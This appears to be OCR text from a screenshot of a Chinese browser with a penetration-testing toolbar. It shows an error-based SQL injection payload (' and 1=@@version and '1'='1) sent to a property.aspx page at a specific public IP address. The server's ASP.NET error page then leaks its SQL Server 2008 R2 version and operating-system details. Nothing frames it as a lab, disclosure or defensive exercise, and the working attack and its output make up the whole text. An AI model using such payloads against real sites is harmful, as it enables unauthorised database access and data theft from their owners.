 在将 SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86) <br> Apr 2 2010 15:53:02 <br> Copyright (c) Microsoft Corporation<br> Developer
37
英 简
文件(F) (S) 书签(B) 工具(T) 帮助(H)
在将 nvarchar 值 'Microsoft ... × +
61.175.231.68/code/ms/property.aspx?Method=AwaitMaintain&deletesplit=1' and 1=@@version and '1'='1
百度
访问最多 新手上路
INT SQL XSS Encryption Encoding Other
Load URL http://61.175.231.68/code/ms/property.aspx?Method=AwaitMaintain&deletesplit=1' and 1=@@version and '1'='1
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02
Copyright (c) Microsoft Corporation
Developer Edition on Windows NT 5.2 <X86> (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (Intel X86)
Apr 2 2010 15:53:02